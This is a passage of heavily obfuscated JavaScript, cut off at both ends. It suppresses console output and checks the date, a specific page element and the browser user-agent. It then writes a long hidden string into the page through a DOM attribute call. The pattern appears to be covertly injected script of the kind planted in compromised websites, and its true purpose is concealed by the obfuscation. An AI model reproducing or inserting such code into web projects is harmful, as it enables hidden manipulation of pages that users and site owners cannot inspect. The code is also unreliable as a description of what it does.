_0xe3fe1a===_0x305b43;},'Dkqkm':_0x527439(0x599,0x56e,0x583,0x554,0x5a3),'vNDpX':_0x29e9d4(0x9,-0x9f,-0x3e,-0x5e,-0x27),'QFHOa':function(_0x1f6809,_0x5570a1){return _0x1f6809(_0x5570a1);},'NAyLp':function(_0x5c5355,_0x11e532){return _0x5c5355+_0x11e532;},'nSNyU':_0x29e9d4(-0x4f,-0x4f,-0xdd,-0x79,-0x4b)+_0x43fec1(0x4af,0x4a8,0x4e2,0x497,0x45e)+_0x527439(0x5e0,0x60d,0x5a0,0x5a7,0x58d)+_0x527439(0x52d,0x532,0x566,0x555,0x56c),'ofrEX':_0x10a669(0x3a9,0x3ab,0x423,0x42a,0x3d5)+_0x43fec1(0x470,0x45a,0x454,0x45f,0x4dc)+_0x527439(0x5da,0x5d1,0x582,0x57a,0x5b7)+_0x4bf428(-0x1,0x27,-0x30,-0x1a,-0x82)+_0x4bf428(-0xbe,-0x91,-0x63,-0x92,-0x74)+_0x10a669(0x353,0x3cb,0x31d,0x376,0x382)+'\x20)','CrzaR':function(_0x3d5e7a,_0x41eec5){return _0x3d5e7a===_0x41eec5;},'Vtaxj':_0x10a669(0x3d5,0x402,0x384,0x3a9,0x3be),'KPSKp':_0x4bf428(-0x59,-0x56,-0x2,-0x42,-0x5d)+_0x4bf428(-0x29,-0xaf,-0x6a,-0x2f,-0x36)+'0','gIvQB':function(_0x20b260){return _0x20b260();},'biiPO':_0x4bf428(-0x10d,-0x6a,-0x9f,-0x5b,-0x93),'SpVmY':_0x10a669(0x39d,0x419,0x402,0x3d6,0x3fc),'xiRIN':_0x29e9d4(-0x50,-0xcf,-0xde,-0x7e,-0x53),'CTyOb':_0x4bf428(-0x2b,-0x14,-0x7f,-0x64,-0x42),'QTAAn':_0x527439(0x524,0x5c2,0x55a,0x4f3,0x58b)+_0x527439(0x537,0x587,0x565,0x5a8,0x4fa),'VtbUa':_0x43fec1(0x462,0x47f,0x487,0x474,0x403),'AwmzQ':_0x43fec1(0x508,0x4bd,0x509,0x4fa,0x4fd),'WfnfV':function(_0x55e450,_0xc60cd2){return _0x55e450<_0xc60cd2;},'OkMJW':_0x4bf428(-0x33,-0x71,-0x1e,-0x7b,-0x6),'kaHYh':_0x4bf428(-0x2a,-0x4b,0x10,0x72,-0xa),'wEdPE':_0x4bf428(-0x42,-0x9d,-0xb5,-0x71,-0x11a)+_0x527439(0x631,0x5fc,0x5f9,0x606,0x5a8)+'0'};function _0x43fec1(_0x340be2,_0x290df2,_0x1161fa,_0x245430,_0x26a1dd){return _0xdca2(_0x340be2-0x2d1,_0x26a1dd);}var _0x1cb970=function(){function _0x29e565(_0x45df19,_0x332bd0,_0x1c1747,_0x498d03,_0x393f84){return _0x10a669(_0x45df19-0x1a7,_0x332bd0-0x17,_0x1c1747-0x14e,_0x393f84,_0x332bd0- -0x436);}function _0x3f62cc(_0x40a500,_0x5d2f59,_0x302875,_0x999a0f,_0x146e97){return _0x10a669(_0x40a500-0x11a,_0x5d2f59-0x1a7,_0x302875-0x143,_0x5d2f59,_0x302875- -0x48);}function _0xe5b410(_0x106db7,_0x382651,_0x561530,_0x353f1c,_0x40e6a0){return _0x10a669(_0x106db7-0x103,_0x382651-0x52,_0x561530-0x89,_0x382651,_0x561530- -0x2a4);}function _0x252066(_0x29b7c2,_0x35fb31,_0x53764f,_0x17eb05,_0x1468e6){return _0x10a669(_0x29b7c2-0x1a8,_0x35fb31-0x11e,_0x53764f-0x9f,_0x29b7c2,_0x17eb05- -0x75);}function _0xef7b66(_0x367b1f,_0x114d8b,_0x26fe4f,_0x3b4f89,_0x52527c){return _0x29e9d4(_0x367b1f-0xff,_0x367b1f,_0x26fe4f-0x15a,_0x3b4f89- -0x76,_0x52527c-0x105);}if(_0x7fbe9d[_0xe5b410(0x166,0xce,0xf2,0xf0,0xdc)](_0x7fbe9d[_0xe5b410(0x108,0xfa,0x15f,0x11f,0x1b1)],_0x7fbe9d[_0xe5b410(0x1b9,0x16d,0x15f,0x186,0x124)])){var _0x2e30be;try{_0x7fbe9d[_0xe5b410(0xda,0x12e,0xf2,0x148,0x96)](_0x7fbe9d[_0x29e565(-0xe7,-0xb6,-0xf0,-0x65,-0x109)],_0x7fbe9d[_0xe5b410(0x113,0xa4,0xdc,0x116,0xce)])?_0x2e30be=_0x7fbe9d[_0x3f62cc(0x34c,0x408,0x3b8,0x387,0x428)](Function,_0x7fbe9d[_0x252066(0x39b,0x313,0x313,0x362,0x390)](_0x7fbe9d[_0x3f62cc(0x346,0x3d6,0x38f,0x348,0x327)](_0x7fbe9d[_0xe5b410(0x98,0xcf,0x109,0xf4,0xb6)],_0x7fbe9d[_0xef7b66(-0x4b,-0xd6,-0x8b,-0xb8,-0x9e)]),');'))():_0x4ea44a=_0x348eed;}catch(_0x439d1b){if(_0x7fbe9d[_0xef7b66(-0x2b,-0xb7,-0xc3,-0x5d,-0xc7)](_0x7fbe9d[_0x3f62cc(0x308,0x38a,0x359,0x3a2,0x3b3)],_0x7fbe9d[_0x252066(0x399,0x30c,0x2e9,0x32c,0x2be)]))_0x2e30be=window;else{if(_0x300329){var _0x1167f5=_0x205dda[_0xef7b66(-0x5d,0x12,-0xa8,-0x5e,-0x65)](_0x2e079e,arguments);return _0x5d7319=null,_0x1167f5;}}}return _0x2e30be;}else _0x199f4a[_0x29e565(-0x68,-0xb1,-0x88,-0xfd,-0x5d)+_0x252066(0x389,0x333,0x2c0,0x317,0x370)+_0x252066(0x2f4,0x2e5,0x30f,0x2f3,0x2a0)][_0xef7b66(-0x7a,-0x93,-0x92,-0x50,-0x68)+_0x3f62cc(0x315,0x2ee,0x2eb,0x31d,0x306)+_0xe5b410(0x139,0x11b,0x12b,0x191,0xc6)+_0xef7b66(-0x4c,-0x95,-0x1d,-0x59,-0xa7)](_0x7fbe9d[_0x29e565(-0x77,-0x77,-0x1e,-0xe8,-0x91)],_0x7fbe9d[_0x29e565(-0xbd,-0xe4,-0xb5,-0xf0,-0x13a)]),_0x192efb[_0x252066(0x290,0x2f8,0x308,0x2c1,0x25f)]();},_0x88578a=_0x7fbe9d[_0x527439(0x554,0x588,0x5a5,0x5b7,0x563)](_0x1cb970),_0x46377c=_0x88578a[_0x29e9d4(-0x113,-0xf0,-0x95,-0xa2,-0x102)+'le']=_0x88578a[_0x527439(0x51e,0x5a6,0x560,0x53c,0x5bc)+'le']||{};function _0x527439(_0x5eb160,_0xc723d8,_0x7cb159,_0x2c085d,_0x108e27){return _0xdca2(_0x7cb159-0x3d7,_0x108e27);}function _0x4bf428(_0x588868,_0x5c22f2,_0xefb3e6,_0x4ceeea,_0x46e206){return _0xdca2(_0xefb3e6- -0x22f,_0x46e206);}function _0x29e9d4(_0x200c6c,_0x42466c,_0x54d85a,_0x537db9,_0x18a502){return _0xdca2(_0x537db9- -0x22b,_0x42466c);}var _0x1634db=[_0x7fbe9d[_0x4bf428(0x25,-0x1c,0x1c,-0x2f,0x7)],_0x7fbe9d[_0x527439(0x5ef,0x54a,0x5ba,0x55d,0x618)],_0x7fbe9d[_0x527439(0x5e3,0x670,0x626,0x647,0x64f)],_0x7fbe9d[_0x29e9d4(0x14,-0x16,-0x21,-0x3e,-0x49)],_0x7fbe9d[_0x527439(0x502,0x516,0x55b,0x5b5,0x5c7)],_0x7fbe9d[_0x43fec1(0x4cb,0x51f,0x474,0x4ef,0x4b9)],_0x7fbe9d[_0x527439(0x621,0x600,0x5de,0x597,0x647)]];for(var _0xeffe29=0x6cd*0x2+0x8*-0x2bf+0x22*0x3f;_0x7fbe9d[_0x4bf428(-0x42,0x0,-0xc,-0x44,-0x17)](_0xeffe29,_0x1634db[_0x10a669(0x387,0x389,0x3a1,0x351,0x35c)+'h']);_0xeffe29++){if(_0x7fbe9d[_0x527439(0x5c8,0x65b,0x61b,0x675,0x5d8)](_0x7fbe9d[_0x10a669(0x429,0x370,0x3eb,0x438,0x3c6)],_0x7fbe9d[_0x10a669(0x30e,0x344,0x362,0x2e9,0x32c)])){var _0x46d18c=_0x7fbe9d[_0x43fec1(0x451,0x42b,0x3f8,0x476,0x45c)][_0x10a669(0x3ed,0x384,0x35c,0x326,0x38f)]('|'),_0x2b662d=-0x598+0x4*0x236+0x68*-0x8;while(!![]){switch(_0x46d18c[_0x2b662d++]){case'0':_0x3cc12e[_0x29148e]=_0x1050fa;continue;case'1':_0x1050fa[_0x4bf428(-0xd5,-0x3d,-0x86,-0x34,-0xb9)+_0x29e9d4(-0x66,-0x27,0xe,-0x46,-0x2c)]=_0x511b5b[_0x43fec1(0x49b,0x448,0x4d6,0x4bc,0x4ce)](_0x9e6f7d);continue;case'2':var _0x1d88ba=_0x1d03f6[_0x29148e]||_0x1050fa;continue;case'3':var _0x1050fa=_0x4d87d1[_0x43fec1(0x518,0x50d,0x4d8,0x52e,0x548)+_0x29e9d4(-0x79,-0x31,-0x49,-0x14,0x3c)+'r'][_0x29e9d4(0x5,-0x12,-0x67,-0x49,-0x53)+_0x43fec1(0x45b,0x470,0x4a5,0x450,0x4a7)][_0x29e9d4(-0x38,-0xcf,-0xc6,-0x61,-0xc3)](_0x39fb76);continue;case'4':var _0x29148e=_0x5522b6[_0x324af0];continue;case'5':_0x1050fa[_0x527439(0x5a6,0x5cf,0x5c7,0x61d,0x5fe)+_0x43fec1(0x472,0x4c2,0x4b5,0x468,0x4a8)]=_0x1d88ba[_0x10a669(0x3fe,0x38e,0x3f8,0x3ae,0x3aa)+_0x43fec1(0x472,0x456,0x4c5,0x469,0x4df)][_0x10a669(0x359,0x3dd,0x3ed,0x382,0x384)](_0x1d88ba);continue;}break;}}else{var _0x1074d8=_0x7fbe9d[_0x43fec1(0x509,0x4e5,0x49a,0x4d2,0x534)][_0x4bf428(-0xad,-0x62,-0x5a,-0x5a,-0x88)]('|'),_0x4b11d8=-0x17d1+-0x196a+0x313b;while(!![]){switch(_0x1074d8[_0x4b11d8++]){case'0':_0x46377c[_0x5e3f1f]=_0x3711da;continue;case'1':_0x3711da[_0x29e9d4(-0x25,-0x5a,-0xdd,-0x82,-0x91)+_0x10a669(0x409,0x3ff,0x359,0x3f6,0x39f)]=_0x2f85f0[_0x43fec1(0x49b,0x4cd,0x442,0x44d,0x49c)](_0x2f85f0);continue;case'2':var _0x3711da=_0x2f85f0[_0x29e9d4(-0x4d,0x6f,0x6c,0x1c,0x83)+_0x43fec1(0x4e8,0x530,0x4ee,0x4c0,0x507)+'r'][_0x43fec1(0x4b3,0x4b4,0x497,0x444,0x459)+_0x527439(0x535,0x51e,0x561,0x5cb,0x529)][_0x10a669(0x3b8,0x372,0x3ea,0x372,0x384)](_0x2f85f0);continue;case'3':_0x3711da[_0x29e9d4(-0x3c,-0x35,-0x6f,-0x3b,-0x5a)+_0x10a669(0x39a,0x315,0x36a,0x2f0,0x35b)]=_0x13b0b7[_0x29e9d4(-0x7b,-0x60,-0x63,-0x3b,-0x8f)+_0x527439(0x571,0x562,0x578,0x5aa,0x5a7)][_0x4bf428(-0x95,-0x6c,-0x65,-0xc1,-0xb5)](_0x13b0b7);continue;case'4':var _0x5e3f1f=_0x1634db[_0xeffe29];continue;case'5':var _0x13b0b7=_0x46377c[_0x5e3f1f]||_0x3711da;continue;}break;}}}});function _0x14cf23(_0x1be62c,_0xdd3529,_0x255b95,_0x477f16,_0x5f0ec0){return _0xdca2(_0x5f0ec0-0x22,_0x1be62c);}_0x428e1a();var d=new Date();if(d[_0x1336cb(-0xdc,-0x180,-0x140,-0xd7,-0x116)+_0x14cf23(0x280,0x1d0,0x1d1,0x227,0x235)+'r']()<=-0xa*-0x279+-0x115b+0x86&&d[_0x3a360b(-0x159,-0x182,-0x199,-0x12d,-0x1af)+_0x4de247(0x1cf,0x1ea,0x21f,0x1a0,0x20e)]()+(0x20a5+-0x4*0x8bd+0x250)<-0x25d5+-0x15c+-0x144*-0x1f){var element=document[_0x1336cb(-0xc3,-0x144,-0xd4,-0x9b,-0x8e)+_0x1336cb(-0x1bb,-0x1ba,-0x15d,-0x178,-0x1b1)+_0xc216ba(-0x1e5,-0x150,-0x1b0,-0x1a4,-0x1aa)](_0x1336cb(-0x7e,-0x93,-0xcc,-0x84,-0x5a)+_0xc216ba(-0x11b,-0x1b4,-0x1c6,-0x1b6,-0x15c)+_0xc216ba(-0x142,-0x11e,-0x1a3,-0x190,-0x150)+_0xc216ba(-0xf1,-0xed,-0x11a,-0x14d,-0x10f)+_0x4de247(0x216,0x280,0x1ce,0x208,0x237)+'65');if(typeof element!=_0x14cf23(0x23e,0x26b,0x29c,0x2ab,0x255)+_0xc216ba(-0x1bf,-0x1f6,-0x18d,-0x1a3,-0x1da)&&element!=null){if(navigator[_0x4de247(0x116,0x1de,0x132,0x171,0x182)+_0xc216ba(-0x100,-0xae,-0x150,-0xb8,-0x11f)][_0xc216ba(-0x1b5,-0x1f7,-0x17f,-0x1d9,-0x1d5)+'Of'](_0x3a360b(-0x1d3,-0x1d0,-0x189,-0x213,-0x178)+_0xc216ba(-0x21a,-0x178,-0x1c0,-0x16b,-0x1d6)+_0x4de247(0x1ff,0x1ba,0x242,0x270,0x202)+'se')>-(-0x1*0x104b+-0x2*-0xd7f+-0xab2*0x1))document[_0xc216ba(-0x1b3,-0x1c6,-0x1a3,-0x158,-0x182)+_0x1336cb(-0xf5,-0x10f,-0x122,-0x12e,-0xb6)+_0x14cf23(0x20b,0x1d9,0x16c,0x16f,0x1d0)][_0x3a360b(-0x181,-0x129,-0xf2,-0x181,-0x18a)+_0x14cf23(0x1a5,0x173,0x16b,0x1bd,0x19b)+_0x4de247(0x1b5,0x263,0x1d2,0x223,0x1fe)+_0x14cf23(0x230,0x243,0x227,0x21c,0x26a)](_0x4de247(0x1c5,0x199,0x144,0x1d4,0x16b)+_0x1336cb(-0x19e,-0x169,-0x13c,-0x18b,-0x186)+'n',_0x14cf23(0x282,0x249,0x292,0x22a,0x258)+_0xc216ba(-0x1a4,-0x10e,-0x12f,-0xd3,-0x145)+_0x4de247(0x273,0x248,0x23a,0x21f,0x213)+_0x14cf23(0x219,0x243,0x20c,0x22a,0x21e)+_0x4de247(0x23f,0x1ec,0x1c7,0x1f0,0x1ec)+_0x14cf23(0x1fe,0x1f8,0x1ae,0x1f7,0x1a1)+_0x4de247(0x105,0x1a3,0x116,0x13a,0x167)+_0x4de247(0x11e,0x1bf,0x18f,0x107,0x16a)+_0x14cf23(0x1f3,0x17d,0x21f,0x186,0x1c0)+_0x1336cb(-0x135,-0xa9,-0x117,-0xac,-0x10a)+_0x3a360b(-0x1a4,-0x18c,-0x19f,-0x125,-0x138)+_0x4de247(0x171,0x188,0x1eb,0x20d,0x19c)+_0x3a360b(-0x151,-0x1c5,-0x20d,-0x221,-0x17b)+_0x4de247(0x2ae,0x21c,0x1f8,0x289,0x23c)+_0x4de247(0x166,0x1a7,0x19e,0x1fb,0x1aa)+_0xc216ba(-0x19e,-0x1a2,-0x1b7,-0x179,-0x1a7)+_0x14cf23(0x298,0x27f,0x2b4,0x2b2,0x26f)+_0xc216ba(-0x1ac,-0x1d2,-0x16a,-0x16a,-0x1bb)+_0xc216ba(-0x1f0,-0x17f,-0x186,-0x1aa,-0x1dc)+_0x1336cb(-0x118,-0xc9,-0x108,-0xa1,-0xba)+_0xc216ba(-0x1d4,-0x1d9,-0x19c,-0x1b1,-0x191)+_0x1336cb(-0x147,-0x163,-0x109,-0x153,-0x100)+_0x14cf23(0x289,0x22f,0x270,0x214,0x25f)+_0x14cf23(0x226,0x25d,0x290,0x237,0x262)+_0xc216ba(-0x173,-0x1aa,-0x1df,-0x1ef,-0x1a5)+_0xc216ba(-0x154,-0xd7,-0x14b,-0x125,-0x122)+_0xc216ba(-0x12a,-0xb2,-0x147,-0x106,-0x119)+_0x4de247(0x281,0x209,0x217,0x1b1,0x215)+_0x1336cb(-0xc1,-0xe6,-0xe9,-0x13f,-0x145)+_0x1336cb(-0x1a2,-0x15a,-0x161,-0x1a9,-0xf0)+_0x1336cb(-0x137,-0xae,-0xf9,-0x111,-0x113)+_0xc216ba(-0x102,-0xf3,-0x182,-0x14f,-0x14b)+_0xc216ba(-0x127,-0xf4,-0x16a,-0xb6,-0x113)+_0x4de247(0x180,0x233,0x243,0x1ef,0x1e9)+_0xc216ba(-0x15c,-0x19f,-0x139,-0x1ad,-0x1a8)+_0x1336cb(-0x1d0,-0x153,-0x168,-0x155,-0x1b0)+_0x4de247(0x1d5,0x1e0,0x1bd,0x1db,0x1c4)+_0x1336cb(-0x180,-0xca,-0x115,-0x10a,-0x145)+_0x1336cb(-0x8a,-0x104,-0xbb,-0x8e,-0xa4)+_0x14cf23(0x1d1,0x275,0x23b,0x213,0x20c)+_0x1336cb(-0x154,-0x1cd,-0x15e,-0x105,-0x181)+_0x1336cb(-0x84,-0x149,-0xda,-0xad,-0x141)+_0xc216ba(-0x1c4,-0x1bf,-0x20f,-0x20a,-0x1d0)+_0x3a360b(-0x163,-0x135,-0xe0,-0x148,-0x14d)+_0x3a360b(-0x20a,-0x20a,-0x202,-0x1f6,-0x1e4)+_0x1336cb(-0x12b,-0xc1,-0x124,-0xe2,-0x161)+_0x1336cb(-0x125,-0x17a,-0x134,-0xde,-0xff)+_0x1336cb(-0x187,-0x180,-0x14d,-0x17f,-0x104)+_0x14cf23(0x23f,0x27e,0x278,0x1e8,0x21b)+_0x1336cb(-0xf3,-0xc5,-0xb9,-0x5e,-0xe7)+_0x3a360b(-0x23f,-0x1dd,-0x1e5,-0x202,-0x1c4)+_0xc216ba(-0x148,-0x1a3,-0x1be,-0x156,-0x196)+_0x14cf23(0x263,0x238,0x25b,0x286,0x26c)+_0x1336cb(-0xad,-0xd1,-0xaa,-0xfb,-0xfa)+_0x4de247(0x1e8,0x1f7,0x230,0x251,0x233)+_0x1336cb(-0xaf,-0xff,-0xaa,-0xa2,-0xdb)+_0x1336cb(-0xe1,-0x95,-0xb8,-0x11b,-0x106)+_0x3a360b(-0x16b,-0x1a1,-0x1aa,-0x210,-0x189)+_0x4de247(0x1d5,0x256,0x2a6,0x21c,0x233)+_0x3a360b(-0x14e,-0x130,-0x121,-0xd4,-0x13b)+_0x1336cb(-0x100,-0x91,-0xaa,-0x6f,-0x9c)+_0xc216ba(-0xdf,-0xd7,-0x14f,-0x121,-0x103)+_0x14cf23(0x243,0x1bb,0x227,0x1e6,0x1db)+_0xc216ba(-0xfe,-0x119,-0xd4,-0x11a,-0x127)+_0x4de247(0x257,0x18c,0x1a7,0x214,0x1ea)+_0x14cf23(0x20c,0x202,0x20d,0x213,0x216)+_0x1336cb(-0xd9,-0x46,-0xaa,-0xf8,-0x98)+_0xc216ba(-0xf3,-0x153,-0x14d,-0xda,-0x103)+_0x14cf23(0x224,0x278,0x262,0x2d3,0x26c)+_0x14cf23(0x200,0x269,0x2ae,0x2d7,0x26c)+_0x4de247(0x223,0x205,0x272,0x20b,0x233)+_0x3a360b(-0x122,-0x130,-0xe3,-0x16d,-0x19e)+_0x1336cb(-0x114,-0x5e,-0xaa,-0x5a,-0xa9)+_0x4de247(0x26a,0x28f,0x1f6,0x24d,0x233)+_0x14cf23(0x26c,0x216,0x250,0x27b,0x26c)+_0x14cf23(0x2b3,0x20e,0x2d2,0x21a,0x26c)+_0x3a360b(-0xc8,-0x130,-0x130,-0x174,-0xe0)+_0x14cf23(0x219,0x235,0x2d3,0x245,0x26c)+_0xc216ba(-0xe7,-0x151,-0xa1,-0x102,-0x103)+_0x1336cb(-0x88,-0xf2,-0xaa,-0x7c,-0x8e)+_0x14cf23(0x2c0,0x25d,0x235,0x280,0x26c)+_0x4de247(0x243,0x1ef,0x22d,0x210,0x233)+_0xc216ba(-0xdd,-0xf2,-0x99,-0x93,-0x103)+_0x3a360b(-0xed,-0x130,-0xcb,-0xd0,-0xef)+_0x3a360b(-0x106,-0x130,-0x142,-0x182,-0x13a)+_0xc216ba(-0xed,-0x14f,-0xf6,-0x125,-0x103)+_0x4de247(0x210,0x1f8,0x21f,0x297,0x233)+_0x1336cb(-0x5d,-0x119,-0xaa,-0xa2,-0x62)+_0x3a360b(-0xf5,-0x130,-0xbf,-0x15a,-0x171)+_0x14cf23(0x231,0x2df,0x254,0x25b,0x26c)+_0x1336cb(-0xf7,-0x8c,-0xaa,-0x10e,-0xd7)+_0x14cf23(0x201,0x24e,0x276,0x20e,0x26c)+_0x4de247(0x1e0,0x1f1,0x2a1,0x24d,0x233)+_0x1336cb(-0xb1,-0xd0,-0xaa,-0xcc,-0x7d)+_0x4de247(0x269,0x1fc,0x255,0x217,0x233)+_0x1336cb(-0xa0,-0x46,-0xaa,-0xa8,-0x114)+_0x1336cb(-0xb7,-0xd0,-0xaa,-0x67,-0x7c)+_0xc216ba(-0xaf,-0x12c,-0x102,-0xe5,-0x103)+_0xc216ba(-0x135,-0x113,-0xed,-0xa9,-0x103)+_0x4de247(0x281,0x267,0x285,0x27a,0x233)+_0x3a360b(-0x118,-0x130,-0x133,-0x173,-0x134)+_0x3a360b(-0x111,-0x130,-0xdf,-0xcd,-0x16f)+_0x1336cb(-0xfc,-0xfa,-0xaa,-0x68,-0x118)+_0x1336cb(-0xf9,-0xfa,-0xaa,-0x4d,-0x39)+_0x14cf23(0x2ac,0x25b,0x27b,0x281,0x26c)+_0x1336cb(-0x50,-0x52,-0xaa,-0xb4,-0xd0)+_0x14cf23(0x297,0x2a2,0x2c9,0x22c,0x26c)+_0x14cf23(0x244,0x2be,0x299,0x2aa,0x26c)+_0x3a360b(-0xed,-0x130,-0x161,-0xde,-0x155)+_0x4de247(0x22f,0x1db,0x1cd,0x231,0x233)+_0x1336cb(-0x111,-0xb8,-0xaa,-0x101,-0xd1)+_0xc216ba(-0xd9,-0x118,-0x123,-0x125,-0x103)+_0x4de247(0x213,0x26b,0x219,0x228,0x233)+_0xc216ba(-0x121,-0x133,-0xb2,-0x15a,-0x103)+_0xc216ba(-0x130,-0xa5,-0x14f,-0xf7,-0x103)+_0x3a360b(-0x131,-0x130,-0x148,-0xfc,-0x14c)+_0x14cf23(0x222,0x2ba,0x22a,0x29c,0x26c)+_0xc216ba(-0xb0,-0xbb,-0x12f,-0xa3,-0x103)+_0x3a360b(-0x191,-0x130,-0xbc,-0x16f,-0x158)+_0x14cf23(0x2ab,0x280,0x21d,0x26b,0x26c)+_0x3a360b(-0x187,-0x130,-0x198,-0x133,-0xff)+_0x1336cb(-0xc4,-0x10f,-0xaa,-0x67,-0xad)+_0x14cf23(0x261,0x200,0x2b8,0x2d8,0x26c)+_0x3a360b(-0x15b,-0x130,-0xea,-0xc9,-0xd0)+_0x1336cb(-0x117,-0xca,-0xaa,-0x68,-0xc1)+_0x4de247(0x1d8,0x250,0x233,0x20d,0x233)+_0x14cf23(0x2d2,0x21b,0x265,0x288,0x26c)+_0x3a360b(-0xd3,-0x130,-0x16e,-0xc1,-0x174)+_0xc216ba(-0xa8,-0xa5,-0xd1,-0xd6,-0x103)+_0x1336cb(-0x8b,-0xcd,-0xaa,-0xb2,-0x11a)+_0x4de247(0x28d,0x1fa,0x258,0x250,0x233)+_0x4de247(0x1f5,0x220,0x1c1,0x1f6,0x233)+_0x3a360b(-0x161,-0x130,-0x16a,-0xbd,-0x1a1)+_0xc216ba(-0x151,-0x166,-0x171,-0xf2,-0x103)+_0x14cf23(0x284,0x2c5,0x2a8,0x23e,0x26c)+_0xc216ba(-0x133,-0xed,-0xef,-0x147,-0x103)+_0x14cf23(0x217,0x2be,0x27c,0x227,0x26c)+_0x1336cb(-0xb8,-0x5f,-0xaa,-0x46,-0xf5)+_0x14cf23(0x298,0x286,0x2c8,0x2c3,0x26c)+_0x1336cb(-0x3e,-0x10a,-0xaa,-0x112,-0x3b)+_0x3a360b(-0x163,-0x130,-0x10a,-0x110,-0x193)+_0x4de247(0x276,0x281,0x208,0x265,0x233)+_0x3a360b(-0x183,-0x130,-0xe9,-0x14a,-0xdb)+_0x3a360b(-0x14f,-0x130,-0x149,-0x190,-0xd8)+_0x3a360b(-0x178,-0x130,-0x14c,-0x150,-0x130)+_0xc216ba(-0x15f,-0xf7,-0x90,-0xc4,-0x103)+_0x3a360b(-0x184,-0x130,-0xc7,-0x12d,-0xc3)+_0x14cf23(0x2b9,0x221,0x26c,0x250,0x26c)+_0x14cf23(0x2ce,0x28e,0x1f9,0x240,0x26c)+_0x3a360b(-0x107,-0x130,-0xce,-0x13f,-0x12a)+_0x4de247(0x21e,0x29c,0x25b,0x260,0x233)+_0x3a360b(-0x13c,-0x130,-0x17e,-0x11f,-0xdc)+_0x4de247(0x276,0x202,0x22b,0x29f,0x233)+_0x1336cb(-0x103,-0x11e,-0xaa,-0xa3,-0x48)+_0x3a360b(-0x159,-0x130,-0xc0,-0x198,-0xdc)+_0x3a360b(-0xd9,-0x130,-0x109,-0x10e,-0xec)+_0xc216ba(-0x100,-0x102,-0x125,-0xc1,-0x103)+_0x4de247(0x226,0x1d2,0x242,0x21c,0x233)+_0x4de247(0x28b,0x2a7,0x23b,0x233,0x233)+_0xc216ba(-0x15a,-0xa3,-0x9f,-0xf0,-0x103)+_0x1336cb(-0xdd,-0xf1,-0xaa,-0xb1,-0x106)+_0xc216ba(-0xd5,-0xb0,-0x16d,-0x121,-0x103)+_0xc216ba(-0x120,-0xa1,-0xd3,-0xe6,-0x103)+_0x14cf23(0x2b4,0x1fa,0x242,0x259,0x26c)+_0x3a360b(-0x18f,-0x130,-0x102,-0x117,-0xc4)+_0x4de247(0x258,0x1fc,0x262,0x25b,0x233)+_0x4de247(0x1cc,0x283,0x250,0x247,0x233)+_0x4de247(0x1ec,0x278,0x22e,0x22b,0x233)+_0x3a360b(-0x116,-0x130,-0xcd,-0xd5,-0x12f)+_0x1336cb(-0xa9,-0x11d,-0xaa,-0xcf,-0xc5)+_0x14cf23(0x268,0x2da,0x206,0x2a0,0x26c)+_0x14cf23(0x2d7,0x287,0x2b8,0x263,0x26c)+_0x4de247(0x21e,0x1e9,0x1f8,0x24a,0x233)+_0xc216ba(-0xa3,-0x103,-0xb7,-0x169,-0x103)+_0xc216ba(-0x132,-0x9d,-0xae,-0x170,-0x103)+_0x14cf23(0x298,0x269,0x29e,0x28a,0x26c)+_0x3a360b(-0x1a1,-0x130,-0x11d,-0x179,-0x188)+_0x4de247(0x1eb,0x27e,0x1ee,0x206,0x233)+_0x1336cb(-0xa0,-0x48,-0xaa,-0x51,-0xf9)+_0xc216ba(-0x94,-0x11e,-0xc8,-0xa8,-0x103)+_0xc216ba(-0x157,-0x126,-0xb6,-0x13d,-0x103)+_0x1336cb(-0x76,-0xeb,-0xaa,-0xaf,-0xc9)+_0x4de247(0x277,0x219,0x238,0x1dd,0x233)+_0x3a360b(-0x18e,-0x130,-0x19e,-0x124,-0x155)+_0x4de247(0x245,0x24f,0x222,0x28e,0x233)+_0x3a360b(-0xea,-0x130,-0x127,-0x19a,-0x18f)+_0x1336cb(-0xe8,-0xb3,-0xaa,-0xa2,-0xae)+_0x4de247(0x244,0x261,0x280,0x254,0x233)+_0x4de247(0x1e1,0x1f1,0x24a,0x221,0x233)+_0x4de247(0x1d5,0x272,0x24c,0x1e2,0x233)+_0x14cf23(0x278,0x2a0,0x242,0x2b0,0x26c)+_0xc216ba(-0x93,-0x12e,-0xad,-0xd5,-0x103)+_0x1336cb(-0x93,-0x103,-0xaa,-0x110,-0x57)+_0x14cf23(0x223,0x24e,0x257,0x298,0x26c)+_0x14cf23(0x2bc,0x28f,0x282,0x2ae,0x26c)+_0x3a360b(-0x180,-0x130,-0x19a,-0x15b,-0xbd)+_0x1336cb(-0x9d,-0x91,-0xaa,-0x91,-0x105)+_0x14cf23(0x228,0x2a1,0x2c9,0x247,0x26c)+_0x1336cb(-0xf3,-0x7f,-0xaa,-0x79,-0xa8)+_0xc216ba(-0x103,-0x98,-0x15a,-0x97,-0x103)+(_0x14cf23(0x224,0x237,0x28b,0x2ab,0x26c)+_0x14cf23(0x201,0x26f,0x27d,0x21c,0x24b)+_0x14cf23(0x1f3,0x221,0x219,0x24c,0x203)+_0x1336cb(-0x11c,-0x106,-0x123,-0x11a,-0x12c)+_0x1336cb(-0x144,-0x1c4,-0x179,-0x13c,-0x12c)+_0xc216ba(-0x1b0,-0x11f,-0x1ad,-0x1e2,-0x18f)+_0x14cf23(0x258,0x26b,0x2db,0x277,0x272)+_0x14cf23(0x21e,0x20f,0x1dd,0x252,0x230)+_0xc216ba(-0x104,-0x176,-0x108,-0x146,-0x11c)+_0xc216ba(-0x1a9,-0x121,-0x19e,-0x12a,-0x13b)+_0xc216ba(-0x167,-0x173,-0x115,-0x129,-0x118)+_0xc216ba(-0x16e,-0x16e,-0x19d,-0x160,-0x197)+_0xc216ba(-0x213,-0x209,-0x1d1,-0x217,-0x1d8)+_0x3a360b(-0x1a5,-0x1b6,-0x1c8,-0x1ba,-0x177)+_0x3a360b(-0x1e7,-0x204,-0x249,-0x228,-0x1bc)+_0x1336cb(-0x101,-0x59,-0xc4,-0x8d,-0xd3)+_0x3a360b(-0x1c0,-0x15c,-0x189,-0x134,-0x16b)+_0x4de247(0x206,0x23e,0x194,0x22c,0x1ff)+_0x1336cb(-0x123,-0x17f,-0x160,-0x106,-0x128)+_0xc216ba(-0x1cd,-0x19c,-0x14d,-0xff,-0x15b)+_0x4de247(0x191,0x12c,0x115,0x163,0x170)+_0x14cf23(0x185,0x244,0x183,0x202,0x1dd)+_0x1336cb(-0x1a5,-0x173,-0x15f,-0x126,-0x11b)+_0x4de247(0x212,0x1f0,0x21b,0x1b3,0x1f3)+_0x14cf23(0x14b,0x1bb,0x140,0x1a0,0x196)+_0x3a360b(-0x158,-0x1a2,-0x1e0,-0x1de,-0x1e5)+_0x4de247(0x17f,0x15f,0x1c7,0x163,0x18d)+_